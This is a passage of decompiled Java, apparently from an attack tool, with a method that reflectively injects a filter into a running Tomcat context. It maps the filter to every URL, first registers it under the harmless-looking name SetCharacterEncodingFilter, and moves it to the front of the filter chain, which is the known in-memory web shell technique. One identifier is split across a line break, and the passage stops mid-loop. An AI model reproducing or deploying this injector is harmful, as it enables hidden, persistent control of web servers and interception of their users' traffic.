 }
protected String addFilter(Filter filter, Object standardContext) {
try {
String filterName = String.valueOf(filter.getClass().getSimpleName()) + System.currentTimeMillis();
Class<?> standardContextClass = standardContext.getClass();
ClassLoader standardContextClassLoader = standardContextClass.getClassLoader();
Object filterMap = this.getMethodParameterTypes(standardContextClass, "addFilterMap")[0].newInstance();
Object filterDef = this.getMethodParameterTypes(standardContextClass, "addFilterDef")[0].newInstance();
this.invoke(filterMap, "setURLPattern", "/*");
this.invoke(filterMap, "addURLPattern", "/*");
this.invoke(filterMap, "setFilterName", filterName);
this.invoke(filterDef, "setFilterName", filterName);
this.invoke(filterDef, "setFilterClass", "org.apache.catalina.filters.SetCharacterEncodingFilter");
Constructor<?> applicationFilterConfigConstructor = Class.forName("org.apache.catalina.core.ApplicationFilterConfig", false, standardCont
oader).getDeclaredConstructor(Class.forName("org.apache.catalina.Context", false, standardContextClassLoader), filterDef.getClass());
applicationFilterConfigConstructor.setAccessible(true);
Object applicationFilterConfig = applicationFilterConfigConstructor.newInstance(standardContext, filterDef);
JsonFormatTypes.setFieldValue(applicationFilterConfig, "filter", filter);
this.invoke(filterDef, "setFilterClass", filter.getClass().getName());
filter.init((FilterConfig)applicationFilterConfig);
this.invoke(standardContext, "addFilterDef", filterDef);
this.invoke(standardContext, "addFilterMap", filterMap);
HashMap filterConfigs = (HashMap)JsonFormatTypes.getFieldValue(standardContext, "filterConfigs");
filterConfigs.put(filterName, applicationFilterConfig);
Object[] filterMaps = (Object[])this.invoke(standardContext, "findFilterMaps", null);
if (filterMaps.length > 1) {
Object[] tmpFilterMaps = new Object[filterMaps.length];
int index = 1;
int i = 0;
while (i < filterMaps.length) {
Object _filterMap = filterMaps[i];
if (filterName.equals(this.invoke(_filterMap, "getFilterName", null))) {
tmpFilterMaps[0] = _filterMap;
} else {
tmpFilterMaps[index++] = filterMaps[i];
}
++i;